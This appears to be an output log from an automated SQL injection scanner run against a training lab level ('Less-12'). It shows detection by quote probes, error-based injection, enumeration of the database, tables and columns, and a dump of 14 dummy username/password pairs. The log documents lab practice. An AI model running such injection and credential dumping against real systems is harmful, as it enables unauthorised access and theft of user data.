 [17:17:47]
Scanning Less-12
post
[17:17:48]Use ' -> Not Exist SQL Injection
[17:17:49]Use ") -> Exist SQL Injection
[17:17:49]Order By Test -> 1
[17:17:50]No desired render......
[17:17:50]Start to use error-based injection...
[17:17:53]Success -> Cannot get database 5.5.53
[17:17:53]Database -> security
[17:17:55]Tables -> emails, referers, uagents, users
[17:17:55]Default Use Table users......
[17:17:56]Columns -> id, username
[17:17:56]Try to get Data........
res-count:14
username    password
Dumb        Dumb
Angelina    I-kill-you
Dummy       p@ssword
secure      crappy
stupid      stupidity
superman    genious
batman      mob!le
admin       admin
admin1      admin1
admin2      admin2
admin3      admin3
dhakkan     dumbo
admin4      admin4
test        323
[17:17:11]